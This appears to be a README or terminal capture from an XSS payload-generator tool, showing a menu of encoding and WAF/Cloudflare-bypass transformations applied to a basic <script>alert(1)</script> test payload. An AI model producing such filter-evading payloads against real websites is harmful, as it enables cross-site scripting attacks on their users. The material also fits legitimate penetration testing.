 SELECT PAYLOAD TO TAG:1
Selected Payload : <script>alert(1)</script>
| 1) UPPER CASE | 16) TAG BLOCK BREAKOUT
| 2) UPPER AND LOWER CASE | 17) SCRIPT BREAKOUT
| 3) URL ENCODE | 18) FILE UPLOAD PAYLOAD
| 4) HTML ENTITY ENCODE | 19) INSIDE COMMENTS BYPASS
| 5) SPLIT PAYLOAD | 20) MUTATION PAYLOAD
| 6) HEX ENCODE | 21) MALFORMED IMG
| 7) UTF-16 ENCODE | 22) SPACE BYPASS
| 8) UTF-32 ENCODE | 23) DOWNLEVEL-HIDDEN BLOCK
| 9) DELETE TAG | 24) WAF BYPASS PAYLOADS
| 10) UNICODE ENCODE | 25) CLOUDFLARE BYPASS PAYLOADS
| 11) US-ASCII ENCODE | 26) POLYGLOT PAYLOADS
| 12) BASE64 ENCODE | 27) ALERT PAYLOADS
| 13) UTF-7 ENCODE | 28) ALL CREATE PAYLOAD
| 14) PARENTHESIS BYPASS | 29) GO BACK MAIN MENU
| 15) UTF-8 ENCODE | 30) EXIT
PLEASE CHOOSE:1
New Payload : <SCRIPT>ALERT(1)</SCRIPT>
-----------------------------------
||| XSS-LOADER TOOLS |||
-----------------------------------